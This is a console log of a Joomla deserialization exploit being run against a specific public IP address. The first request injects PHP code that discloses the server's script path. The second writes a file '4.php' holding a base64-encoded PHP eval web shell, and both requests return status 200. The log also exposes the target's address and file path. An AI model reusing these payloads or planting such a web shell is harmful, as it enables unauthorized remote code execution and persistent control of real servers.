 H:\BugScan\joomla_deserialization_exp>python joomla_exp.py http://222.200.180.46
/index.php
http://222.200.180.46/index.php?1=%40ini_set%28%22display_errors%22%2C%220%22%29
%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3
E%7C%27%3Becho%20%24_SERVER%5B%27SCRIPT_FILENAME%27%5D%3Becho%20%27%7C%3C-%27%3B
200
F:/xampp/sysucisco/index.php
H:\BugScan\joomla_deserialization_exp>python joomla_getshell.py http://222.200.1
80.46/index.php
http://222.200.180.46/index.php?1=%40ini_set%28%22display_errors%22%2C%220%22%29
%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3
E%7C%27%3Bfile_put_contents%28dirname%28%24_SERVER%5B%27SCRIPT_FILENAME%27%5D%29
.%27/4.php%27%2Curldecode%28base64_decode%28%27JTNDJTNGcGhwJTIwZXZhbCglMjRfUE9TV
CU1QjIlNUQpJTNCJTNGJTNF%27%29%29%29%3Becho%20%27%7C%3C-%27%3B
200